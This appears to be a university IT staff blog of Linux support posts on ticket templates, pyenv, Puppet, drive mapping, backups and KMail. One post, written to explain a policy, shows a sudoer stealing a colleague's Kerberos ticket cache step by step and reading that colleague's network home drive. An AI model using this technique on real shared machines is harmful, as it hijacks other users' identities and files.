Featured

Submitting useful Service Desk incident reports

Intended audience: Anyone who has to use a ticket system to get end user IT support. Some links are specific to my employer.

When you are telling IT staff that something is wrong or broken, the more and relevant the information you give us, the faster we can help you. This template will help you give us the information we need to help solve your problem. (Note, this is only for when something is broken, it’s not for service requests, although it is hard to know the difference between an incident and a service request.)

Report template

  • Given that my username is [user name] and I am using [the machine name I am sitting at] [and any other relevant information, like whether I am on campus at the time and the names of any other machines involved].
  • When I [try to carry out a specific action].
  • In order to [achieve an outcome].
  • Then I get [the unexpected behaviour, including the text of any error messages].
  • I expected [what should have happened instead].
  • [add here anything else that you think might help, e.g. whether other computers or other people are having the same problem]

A completed example

  • Given that my username is abc123 and I am using 14compsci113, which is a School of Computing managed linux machine in 2.019 of Urban Sciences Building.
  • When I try to enter my username and password at the graphical login prompt.
  • In order to login and use the PC.
  • Then I get sent back to the graphical login prompt without any error message shown.
  • I expected to log in and get a desktop session.
  • I can login to Windows PCs and other Linux machines, it’s just this one Linux box that is not letting me in.

This template for creating Service Desk incident reports is adapted from the bug report template made by Leo Arnold on Github.

Safely installing Python applications and managing additional Python versions

NUIT sometimes see University Ubuntu systems where the graphical desktop is missing because the colleague or student has attempted to remove the system Python, some of the system’s essential Python libraries and applications, or both. Other times, we see system applications not working properly because the colleague or student has installed a different Python version alongside the system Python and then set the new Python version to be the default python3 command system-wide.

This damage leaves the system unusable, preventing the colleague or student from working. The only solution is for NUIT to reinstall the Ubuntu operating system.

What to avoid

  • Do not try to remove or replace the existing Python 3. Python is embedded into Ubuntu so heavily that an attempt to remove the python3 package will remove the Ubuntu desktop and hundreds of other packages, rendering the system unusable.
  • Do not parallel install a second Python and make it answer to python3 instead of the system Python. Redirecting the python3 command to a Python other than the one you get from apt install python3 will stop Ubuntu-specific applications and libraries from working.

Solutions

  • Pyenv allows you to install multiple Python versions into your home directory without affecting the system Python, and switch between them easily. Example: pyenv install 3.8 ; pyenv local 3.8
  • Pipx will install applications written in Python and handle their dependencies elegantly. Example: pipx install --include-deps ipykernel
  • Pip3 is needed to install Python libraries where there is no application component. You should use the --user flag with pip3. Example: pip3 install --user pysqlite3
  • Virtualenv lets you install multiple versions of the same Python application or library to cope with different projects and switch between them. Example: virtualenv myenv ; source myenv/bin/activate

Do not use sudo with any of these tools, they are all designed to be run with ordinary user privileges.

Pyenv doesn’t switch Python versions within a Virtualenv instance, but you can mimic that feature as follows: virtualenv --python ~/.pyenv/versions/3.12.1/bin/python myenv

After installing Pyenv

You need to install some dependencies and set up aliases. Read on…

Install dependencies

Pyenv needs certain libraries and development headers installed via Apt before you can use it to install Pythons:

~ $ pyenv install 3.12
Downloading Python-3.12.1.tar.xz...
-> https://www.python.org/ftp/python/3.12.1/Python-3.12.1.tar.xz
Installing Python-3.12.1...
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/home/campus.ncl.ac.uk/me/.pyenv/versions/3.12.1/lib/python3.12/bz2.py", line 17, in <module>
    from _bz2 import BZ2Compressor, BZ2Decompressor
ModuleNotFoundError: No module named '_bz2'
WARNING: The Python bz2 extension was not compiled. Missing the bzip2 lib?
[many lines omitted]
Installed Python-3.12.1 to /home/campus.ncl.ac.uk/me/.pyenv/versions/3.12.1

You must infer these missing dependencies from the errors that pyenv install 3.12 emits, so what you need may not match the packages listed below. apt search thing and yum search thing will be useful for this.

What I needed when writing this guide as an example:

sudo apt install libbz2-dev libncurses-dev libffi-dev \
    libreadline-dev tk-dev liblzma-dev

The same example for RedHat:

sudo yum install bzip2-devel ncurses-devel libffi-devel \
    readline-devel tk-devel lzma-devel

Remove the failed Python version before trying again:

rm -rf ~/.pyenv/versions/3.12.1

pyenv install 3.12

Set up the aliases

Pyenv gives you a Python interpreter that answers to the name python. To have it also answer to python3 and switch between the system Python and Pyenv-installed Pythons reliably, run:

sudo apt install python-is-python3

alias python3=python

Then add that alias to your shell’s run control file. The wide variety of shells in use means that we cannot give specific instructions for that.

If you don’t install python-is-python3 and don’t set up the alias, you see outcomes like:

~ $ pyenv local 3.12.1

~ $ python --version
Python 3.12.1

~ $ python3 --version
Python 3.10.12

~ $ pyenv local system  

~ $ python --version   
pyenv: python: command not found

The `python' command exists in these Python versions:
  3.12.1

Pyenv demonstration

The below demonstrates how Pyenv can be used to set up a directory for a project that needs a specific Python version without affecting the Python version used elsewhere:

~ $ pyenv global system

~ $ python3 --version  
Python 3.10.12

~ $ python --version   
Python 3.10.12

~ $ mkdir pyenv-test ; cd pyenv-test

~/pyenv-test $ pyenv local 3.12.1             

~/pyenv-test $ python3 --version               
Python 3.12.1

~/pyenv-test $ python --version               
Python 3.12.1

~/pyenv-test $ cd ..

~ $ python --version
Python 3.10.12

~ $ python3 --version
Python 3.10.12
Puppet modules and Git LFS don’t go together

Intended audience: Puppet users

I started writing a simple module to install the new Microsoft Teams for Linux client into Ubuntu. In the git repo for the module, I put the .deb file into the files directory to be copied to the node prior to installation. In order to save space in my Git repo, I thought I’d use LFS for the .deb.

When testing on my test nodes, I got:

Dec 16 18:23:19 mynode puppet-agent[12958]: Execution of '/usr/bin/dpkg --force-confold -i /var/cache/apt/teams_1.2.00.32451_amd64.deb' returned 1: dpkg-deb: error: '/var/cache/apt/teams_1.2.00.32451_amd64.deb' is not a Debian format archive
Dec 16 18:23:19 mynode puppet-agent[12958]: dpkg: error processing archive /var/cache/apt/teams_1.2.00.32451_amd64.deb (--install):
Dec 16 18:23:19 mynode puppet-agent[12958]:  dpkg-deb --control subprocess returned error exit status 2

Closer investigation revealed:

puppetmaster:/etc/puppetlabs/code/environments/master/modules/> file teams/files/teams_1.2.00.32451_amd64.deb
teams/files/teams_1.2.00.32451_amd64.deb: ASCII text

The short text file used by Git LFS to point to the .deb file was copied to the Puppet master instead of the .deb file.  And yes, the text file is what ends up on the agents.

ETA: the best way to use Puppet to install Teams is to add Microsoft’s Apt source and then use a package resource. I updated my module accordingly.

Why we can’t normally give you root on shared Linux machines

Intended audience: Users of GNU/Linux at Newcastle University’s School of Computing.

We cannot give sudo privileges on any Kerberised machine that more than one (non-NUIT) user has access to, and we should (and do) restrict even who in NUIT has access.

Standard desktop Linux machines have printer access and H drive access granted via Kerberos tickets, so these machines cannot have more than one user. Special purpose Linux machines can be set up to use LDAP-only logins, but these don’t have printer access and you should not attempt to hardcode your campus credentials, create Kerberos tickets, nor mount your H drive on them.

Why this is

Once a user with sudo becomes root, they can say su -l victim and they’ve got everything that victim has access to, including Kerberos caches, no matter what cache type. Quoting SSSD developer Jhrozek:

I would say it [Kerberos cache destruction on logout] was more important back when ccaches were stored on disk. pam_krb5 used to offer this option. But since we are using keyring now, then the ccaches are only accessible by root or by the UID of the user.

Kernel keychain caches can be read by root as stated above, and file caches on the filesystem can be read by root because root can always read the whole file system.

Once the user has a victim’s Kerberos cache, they can gain write access to all the victim’s Kerberos-secured network resources, including H: drive, S: drive, and RDW shares, and the access will be logged on the file server as being by the victim.

Exploit with commentary

At my invitation, my colleague C– SSHes into my PC. He has login privs and also sudo privs.

login as: nc--
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-39-generic x86_64) [remainder of login banner removed for brevity] 17dcompd454%

C– becomes root:

17dcompd454% /usr/bin/sudo -i
[sudo] password for nc--:

And identifies my kerberos credential cache by looking for one owned by my username:

root@17dcompd454:~# ls -l /tmp/krb5cc_* | grep nh--
-rw------- 1 nh--  10000 6991 Nov 23 11:22 /tmp/krb5cc_364137_p1sQx2

C– uses his root access to gain a login session as me, even getting my custom ZSH prompt:

root@17dcompd454:~# su -l nh--
~ » klist
klist: No credentials cache found (filename: /tmp/krb5cc_364137)

Usually the location of the credential cache is added to the user environment during Kerberised login, but C– has bypassed that and the environment variable is unset. This is easy to fix:

~ » export KRB5CCNAME=/tmp/krb5cc_364137_p1sQx2

C– now has all my cached tickets, including the “ticket-granting ticket”:

~ » klist
Ticket cache: FILE:/tmp/krb5cc_364137_p1sQx2
Default principal: nh--@DOMAIN.EXAMPLE.COM Valid starting     Expires            Service principal
23/11/18 11:15:10  23/11/18 21:15:10  krbtgt/DOMAIN.EXAMPLE.COM@DOMAIN.EXAMPLE.COM
        renew until 23/11/18 21:15:10
23/11/18 11:22:49  23/11/18 21:15:10  cifs/dfs1.domain.example.com@DOMAIN.EXAMPLE.COM
23/11/18 11:22:49  23/11/18 21:15:10  cifs/fsuser01@DOMAIN.EXAMPLE.COM

Finally, C– can list my H drive, no password needed:

~ » smbclient -k -m SMB3 -W domain -U nh-- -C -n 17dcompd454 //dfs1.domain.example.com/home/home01 -c "ls nh--/*" WARNING: The "syslog" option is deprecated . DR 0 Fri Nov 2 10:13:17 2018 .. DR 0 Fri Nov 2 10:13:17 2018 $RECYCLE.BIN DHS 0 Wed Apr 25 06:36:42 2018 .bash_history A 47 Thu Mar 24 17:04:53 2016 .xsession-errors A 6415 Tue May 10 18:30:11 2016 .xsession-errors.old A 5868 Thu Mar 24 16:49:40 2016 authorized_keys A 736 Thu Apr 7 09:11:38 2016 backup.tbz A 10152964 Fri Jul 28 18:17:48 2017 bin D 0 Wed Apr 25 06:36:40 2018 BitLocker Recovery Key 5...TXT AR 1346 Wed Mar 30 10:21:12 2016 bookmark.htm A 18531 Thu Aug 25 16:11:23 2016 ... Removed for brevity workspace D 0 Fri Oct 19 09:51:17 2018                 1610579455 blocks of size 4096. 179496567 blocks available
~ »                                                           

Possible remediations

ksu

C– suggested ksu:

Ever (well normally) hopeful, I wonder if we can emulate the windows “install as local admin from H:” problem and make it a feature? By this, I mean putting krb5_ccachedir on a piece of storage that is not accessible to root. The user with sudo uses their own tickets to acquire access but cannot go any further. This might be what ksu is attempting but the manual (at MIT) is not the clearest.

Clearer docs https://web.mit.edu/kerberos/krb5-1.5/krb5-1.5.4/doc/krb5-user/ksu.html

tl;dr the manual: it doesn’t help our case. Ksu could be used as an alternative to sudo as a means of giving alice root access, by requiring that the root account grant access via a .k5login file. It doesn’t overcome our problem, which is that root has total control over and access to all parts of a Unix machine by design.

LDAP-based logins

This stops the problem of Kerberos credentials being created automatically at login without the user’s deliberate action, but doesn’t stop victim from running kinit e.g. to get access to a network printer or RDW space and then having that credential cache stolen. Even if victim doesn’t run kinit, a sudoer can see victim’s home folder, can see any shares they mount, and if victim used a credentials file, any sudoer can steal their login name and password from that credentials file. LDAP might be suitable for a lab server, but it’s not suitable for someone’s desktop PC where they will need to mount their H drive, keep their PDR, and have either hard-coded SMB creds (urgh) or a Kerberos ticket in order to print.

Mapping your H drive in Ubuntu MATE desktop

Intended audience: Linux users at Newcastle University

For other operating systems, NUIT have a guide.

  1. Go to My Details and click on “Technical information, including details of which file-server you use and any role accounts you own” to get the webfolders path to your H drive.
  2. Click on the Places menu and choose Connect to server…
  3. Fill in Type = Secure WebDAV (HTTPS), Server = webfolders.ncl.ac.uk, Folder = /home/homeXX/yourusername, and your user name and password. Tick Add bookmark and type “H Drive” as your bookmark name.
  4. Check that you have filled the form in correctly and click Connect.

If you need to access the H drive from the command line or a program (e.g. Matlab outputs), it is under /var/run/user/digits/gvfs/davs:string

You might also want to use University-supplied resilient storage to back up the local home folder on your Ubuntu PC.

Comments are disabled. If there is an inaccuracy in this page or you need further help accessing your H drive from Linux, please raise a Service Desk ticket.

Connecting to Bioinformatics MSc GNU/Linux virtual machines from home

Intended audience: Newcastle Bioinformatics students.

  1. Install X2go into your home computer.

  2. When setting up the connection to your VM, also tick the “use proxy server for SSH connection” box and set up an SSH proxy using linux.cs.ncl.ac.uk, with the same username and password that you use for your VM.

    Session tab settings

  3. Set up the connection tab to reflect the connection speed that you have.

    Connection tab settings

  4. As usual, turn off sound and printing.

    Media settings

When using the VM, I recommend that you do your web browsing on your local machine and not the VM. This is because the Google homepage continuously uses network access, even if idle, and this degrades the X2Go experience.

Comments are disabled. If there is an inaccuracy in this page or you need further help with SSH jump host use, please raise a Service Desk ticket.

Backing up your GNU/Linux box’s local home folder to your H: drive

Local home folders that don’t sync to your H: drive is a known limitation of the managed Linux desktop service offered by the School of Computing. Here’s how to protect your data:

  1. Go to a cluster PC and make a folder called “backups” in your H: drive.
  2. Go back to your Linux PC.
  3. In the MATE panel, click System → Preferences → Other → Backups
  4. Make sure that “Folders to save” lists “Home (your username)”
  5. “Folders to ignore” should contain folders that you don’t need to backup, to conserve H: space. Examples include “.thunderbird” (it’s huge, mostly contains cached emails, and your email is on the Outlook server), “Downloads”, and any Git, Mercurial, or SVN repos that you routinely push or commit to a remote server.
  6. “Storage location” sets up as follows:
    • Storage location = WebDAV
    • Server = webfolders.ncl.ac.uk
    • Tick the HTTPS checkbox
    • Folder should say something like “/home/home08/ntu12/backups”, you can find out what it needs to be from tech-info.php. The end of the folder path should be “backups” so that you use H:\backups.
    • User is your campus username.
  7. Scheduling: I recommend turning on automatic scheduling, daily backups, and keeping backups for six months.
  8. Go to “Overview” and click “Back up now”. You will be asked for your campus password (to access the Home Archive drive) and a separate, optional, encryption password. If you set an encryption password that you later forget, you will not be able to restore your data. I didn’t encrypt my backups because I already trust NUIT staff with everything on my H: drive.

The backups are stored as gzip and manifest files in the backups folder. Don’t interfere with these files as you may corrupt your backups.

How to restore

To restore, you need to go to System → Preferences → Other → Backups as above and use the restore button. In Ubuntu 16.04, MATE also allows you to right-click in a Caja window and choose Restore missing files.

Under the bonnet

If you are using one of the managed desktops that we support, all the software you need to run backups is already installed. If you want to do this from an unmanaged machine or a managed laptop, you need to install “deja-dup”, “duplicity”, and the “topmenu-gtk” packages needed by your desktop environment. If you want to use the command line, you can run duplicity directly. Duplicity has an extensive man page.

Comments are disabled. If there is an inaccuracy in this page or you need further help with using your H drive from Linux, please raise a Service Desk ticket. Previous versions of this page referred to the Home Archive service, which has now been retired.

LDAP with KMail at Newcastle University

Intended audience: KMail users at Newcastle University.

The details you need to fill in are as follows:

Username: (empty)
Domain: (empty)
Server: campusdc03.campus.ncl.ac.uk
Password: (you know this)
Security: SSL
Authentication: Simple
DN: DC=campus,DC=ncl,DC=ac,DC=uk

Construct the Bind DN as follows:
Go to https://directory.ncl.ac.uk/tech-info.php and login. Pay attention to the OUs section of the table. Your Bind DN is:

CN=(your username),OU=(the first part of the OUs section),OU=(the second part of the OUs section),(keep going with OU=… until you get to the last one),OU=(the last part of the OUs section),DN=campus,DN=ncl,DN=ac,DN=uk

For example, Jane Test has the username “njt123” and the OUs part of the table says “J first names, T surnames, Test Users, Campus Users” for her. Her Bind DN would be:

CN=njt123,OU=J first names,OU=T surnames,OU=Test Users,OU=Campus Users,DN=campus,DN=ncl,DN=ac,DN=uk

Comments are disabled. If there is an inaccuracy in this page or you need further help with Kmail, please raise a Service Desk ticket.